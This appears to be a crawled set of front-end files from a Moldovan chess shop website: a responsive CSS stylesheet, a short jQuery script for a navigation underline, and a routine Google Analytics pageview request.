.b_history_step .step_img {
  display: block;
  width: auto;
  max-width: 160px;
  max-height: 270px;
  margin: 0 auto;
}
.b_history_step .step_description {
  font-size: 18px;
  padding-top: 40px;
  margin: 0;
}
.b_footer {
  padding: 60px 0;
  background-color: #111;
  color: #fff;
}
.b_footer .footer_block_title {
  margin: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 32px;
}
.b_footer .footer_copyright {
  text-align: center;
  color: #999;
}
.b_item_info {
  margin-bottom: 30px;
}
.b_item_info .item_name {
  font-size: 20px;
  display: block;
  margin: 0;
  padding-bottom: 10px;
}
.b_item_info .item_price {
  font-size: 20px;
  display: block;
  margin: 0;
  font-weight: 700;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
}
.b_item_carousel .item_carousel {
  border: 1px solid #ccc;
}
.b_item_carousel .item_carousel .carousel_slide {
  height: 302px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_carousel .item_carousel .carousel_slide .image_link {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  bottom: 10px;
  right: 10px;
  display: block;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 13px;
  background-color: #262626;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .carousel_slide .image_link:hover,
.b_item_carousel .item_carousel .carousel_slide .image_link:focus,
.b_item_carousel .item_carousel .carousel_slide .image_link:active {
  text-decoration: none;
  color: #fff;
  -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
  box-shadow: 0 2px 10px 0 rgba(0,0,0,0.42);
}
.b_item_carousel .item_carousel .carousel_pagination {
  display: block;
  background-color: #222;
  bottom: 10px;
  left: 10px;
  width: auto;
  padding: 5px 10px;
  font-size: 14px;
  text-align: left;
  color: #fff;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.b_item_carousel .item_carousel .slider_arrow {
  font-size: 62px;
  background-image: none;
  padding: 0;
}
.b_item_carousel .item_carousel .slider_arrow .fa {
  display: block;
  line-height: 40px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}
.b_item_carousel .item_carousel .slider_arrow .fa:before {
  text-shadow: 0px 0px 2px #000;
}
.b_item_gallery {
  zoom: 1;
}
.b_item_gallery:before,
.b_item_gallery:after {
  content: "";
  display: table;
}
.b_item_gallery:after {
  clear: both;
}
.b_item_gallery .gallery_item {
  float: left;
  width: 33.3333333%;
  height: 100px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_item_gallery .gallery_item.gallery_item_main {
  display: block;
  width: 100%;
  height: auto;
  float: none;
}
@media (max-width: 768px) {
  .page_section_title {
    font-size: 30px;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo .logo_img {
    height: 104px;
  }
  .b_header .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading {
    font-size: 18px;
  }
  .b_header .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo {
    display: block;
    width: 100px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
}
@media (max-width: 1200px) {
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 32px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 18px;
    display: inline-block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: inline-block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: inline-block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    position: absolute;
    top: 0;
    width: 700px;
    left: 50%;
    margin-left: -350px;
    float: none;
    padding-top: 90px;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 14px 10px 14px 10px;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 10px 0 10px;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 32px;
  }
  .b_header .b_testimonial,
  .b_header.b_header_mini .b_testimonial {
    display: none;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    position: relative;
    z-index: 10;
    padding-top: 15px;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
  }
}
@media (max-width: 768px) {
  .b_header,
  .b_header.b_header_mini {
    height: auto;
  }
  .b_header .b_header_logo,
  .b_header.b_header_mini .b_header_logo {
    position: relative;
    padding-bottom: 0;
    padding-top: 15px;
    z-index: 10;
  }
  .b_header .b_header_logo .logo_img,
  .b_header.b_header_mini .b_header_logo .logo_img {
    height: 60px;
  }
  .b_header .b_partner_info,
  .b_header.b_header_mini .b_partner_info {
    float: left;
    margin-top: 15px;
  }
  .b_header .b_partner_info .info_heading,
  .b_header.b_header_mini .b_partner_info .info_heading {
    font-size: 14px;
    display: block;
  }
  .b_header .b_partner_info .info_link,
  .b_header.b_header_mini .b_partner_info .info_link {
    display: block;
  }
  .b_header .b_partner_info .info_logo,
  .b_header.b_header_mini .b_partner_info .info_logo {
    display: block;
    width: 60px;
    height: auto;
    margin: 0;
  }
  .b_header .b_partner_info .info_footer,
  .b_header.b_header_mini .b_partner_info .info_footer {
    display: block;
    font-size: 14px;
    text-align: left;
  }
  .b_header .b_header_nav,
  .b_header.b_header_mini .b_header_nav {
    overflow-x: hidden;
    height: auto;
    position: relative;
    top: 0;
    width: 100%;
    left: 0;
    margin-left: 0;
    float: none;
    padding: 20px 0 0 0;
  }
  .b_header .b_header_nav .nav_line,
  .b_header.b_header_mini .b_header_nav .nav_line {
    position: relative;
    display: none;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    visibility: hidden;
    bottom: 0;
  }
  .b_header .b_header_nav .nav_item,
  .b_header.b_header_mini .b_header_nav .nav_item {
    width: 100%;
    float: none;
  }
  .b_header .b_header_nav .nav_item .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item .nav_item_link {
    padding: 10px 0;
  }
  .b_header .b_header_nav .nav_item--cart .nav_item_link,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .nav_item_link {
    padding: 12px 20px 0 0;
    font-size: 20px;
  }
  .b_header .b_header_nav .nav_item--cart .badge,
  .b_header.b_header_mini .b_header_nav .nav_item--cart .badge {
    top: 0;
    left: 12px;
  }
  .b_header .b_nav--lng,
  .b_header.b_header_mini .b_nav--lng {
    float: none;
    position: relative;
    z-index: 10;
    padding-top: 30px;
  }
  .b_header .b_nav--lng .nav_item:first-child .nav_item_link,
  .b_header.b_header_mini .b_nav--lng .nav_item:first-child .nav_item_link {
    padding-left: 0;
  }
  .b_header .b_header_content,
  .b_header.b_header_mini .b_header_content {
    padding-top: 0;
    width: 100%;
    float: none;
  }
  .b_header .b_header_collapse,
  .b_header.b_header_mini .b_header_collapse {
    padding: 0;
  }
}
@media (max-width: 992px) {
  .b_catalog_grid_item_wrapper {
    width: 50%;
    float: left;
  }
  .b_hero_carousel {
    height: 300px;
  }
}
@media (max-width: 550px) {
  .b_catalog_grid_item_wrapper {
    width: 100%;
    float: none;
  }
}
@media (max-width: 768px) {
  .b_catalog_grid {
    padding-top: 30px;
  }
}
@media (max-width: 1200px) {
  .b_promo_card {
    padding: 30px 30px;
  }
  .b_promo_card .card_title {
    font-size: 26px;
  }
  .b_promo_card .card_img {
    max-width: 220px;
    max-height: 260px;
    margin-bottom: 20px;
  }
  .b_promo_card .card_description {
    padding: 0 10px;
  }
}
@media (max-width: 992px) {
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
    padding: 0 10px;
  }
}
@media (max-width: 760px) {
  .b_promo .b_promo_card {
    width: 100%;
    float: none;
  }
  .b_promo_card {
    padding: 30px 10px;
  }
  .b_promo_card .card_title {
    font-size: 20px;
  }
  .b_promo_card .card_img {
    max-width: 180px;
    max-height: 220px;
    margin-bottom: 15px;
  }
  .b_promo_card .card_description {
    font-size: 14px;
  }
}
@media (max-width: 992px) {
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 760px) {
  .b_history .b_steps_container {
    display: block;
  }
  .b_history .b_steps_container >.va_inner {
    display: block;
    padding-bottom: 30px;
  }
  .b_history .b_steps_container .b_cta_btn_container {
    position: relative;
    padding: 15px 0;
  }
  .b_history .b_steps_container .b_square_wrapper {
    padding-top: 0;
  }
  .b_history .b_steps_container .b_square_wrapper .square_inner {
    position: relative;
  }
  .b_history_step {
    padding: 0;
  }
  .b_history_step .step_img {
    max-width: 100px;
    max-height: 180px;
  }
  .b_history_step .step_description {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_item_info .item_name {
    padding-top: 10px;
  }
  .b_tab_content {
    padding: 10px 0;
  }
  .b_tab_content .b_props dt,
  .b_tab_content .b_props dd {
    display: block;
    float: none;
    margin: 0;
  }
  .b_tab_content .b_props dd {
    margin-bottom: 10px;
  }
  .b_item_carousel {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .b_modal >.b_va_wrapper {
    display: block;
  }
  .b_modal >.b_va_wrapper >.va_inner {
    display: block;
  }
  .b_modal .modal_dialog {
    margin: 0 auto;
    margin-top: 30px;
  }
  .b_modal .modal_body {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 500px) {
  .b_hero_carousel {
    height: 200px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://e4.md/js/main.js
body_size: 973
content:
$(document).ready(function () {

    $('.b_header_nav .nav_item_link').on('mouseenter', function () {

        var w = $(this).outerWidth(),
            parrent_offset = $('.b_header_nav').offset().left,
            link_offset = $(this).offset().left,
            left_offset = link_offset - parrent_offset;

        $('.nav_line').width(w).css('left', left_offset);

    });

});

$(window).load(function () {

    setActiveLink();

    function setActiveLink () {

        if ($('.b_header_nav .nav_item.active').length > 0) {
            var $el = $('.b_header_nav .nav_item.active');
            var w = $el.outerWidth(),
                parent_offset = $('.b_header_nav').offset().left,
                link_offset = $el.offset().left,
                left_offset = link_offset - parent_offset;
            $('.nav_line').width(w).css('left', left_offset);
            $('.nav_line').css('display', 'block');
        }
    }
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1846675887&t=pageview&_s=1&dl=https%3A%2F%2Fe4.md%2Fru%2Fproduct%2F256&ul=en-us%40posix&dt=Chess%20shop%20%E2%80%94%20%D0%A8%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B%20DGT%20%E2%80%94%20%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%20%D0%B2%20%D0%9A%D0%B8%D1%88%D0%B8%D0%BD%D0%B5%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=854095159&gjid=1455875092&cid=1880917569.1768762293&tid=UA-74703040-1&_gid=1239120367.1768762293&_r=1&_slc=1&z=124561845
body_size: -447
content:
2,cG-PD4P1CPL9R